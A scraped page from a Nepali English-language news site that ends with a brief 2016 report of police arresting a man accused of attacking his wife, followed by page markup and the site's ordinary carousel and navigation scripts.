SP Kunwar said that Kafle is learnt to have attacked his wife over a family dispute. Further investigations into the incident are going on after arresting Kafle, police added.</p> 
</div>
</p>    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2016/01/28409" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/12/265667">
            <h5>Professional Visa and Education Services Announces New Branch in Melbourne CBD</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/12/Professiona-visa-services-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>MELBOURNE, Australia 25th December 2023– Professional Visa and Education Services, a leading provider of visa</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="18767d6f6b586a7d68776a6c7d6a6b767d687974367b7775">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5160ba0427da64e34b4d6821-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="5160ba0427da64e34b4d6821-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="5160ba0427da64e34b4d6821-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="5160ba0427da64e34b4d6821-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="5160ba0427da64e34b4d6821-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="5160ba0427da64e34b4d6821-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5160ba0427da64e34b4d6821-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LkS19qrI0R7Q0Ph3dhztpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426960438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.
body_size: 284
content:
$(function(){
    var videos=$(".post-entry p>iframe").addClass("embed-responsive-item");
    videos.wrap("<div class='embed-responsive embed-responsive-16by9'></div>");

    $('.slide').owlCarousel({
        loop:true,
        margin:10,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:3,
                nav:false
            },
            1000:{
                items:3,
                nav:true,
                loop:false
            }
        }
    });



    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() < 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass("nav-menu").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-menu" ); // if not, change it back to transparent
        }
    });
    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() > 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-edit" ); // if not, change it back to transparent
        }
    });

    $(document).ready(function () {
        $('.owl-carousel').owlCarousel({
            items: 1,
            merge: true,
            loop: true,
            margin: 10,
            video: true,
            lazyLoad: true,
            center: true,
            callbacks: true,
            URLhashListener: true,
            autoplayHoverPause: true,
            startPosition: 'URLHash',
            responsive: {
                480: {
                    items: 1
                },
                600: {
                    items: 1
                }
            }

        });
    });
    $(".menu-item").addClass("nav-item");
    $(".menu-item").removeClass("menu-item-type-taxonomy menu-item-object-category");
    $(".menu-item a").addClass("nav-link");
    $('.navbar-collapse').attr('id','main-menu');
    $(".sub-menu").addClass("dropdown-menu");
});
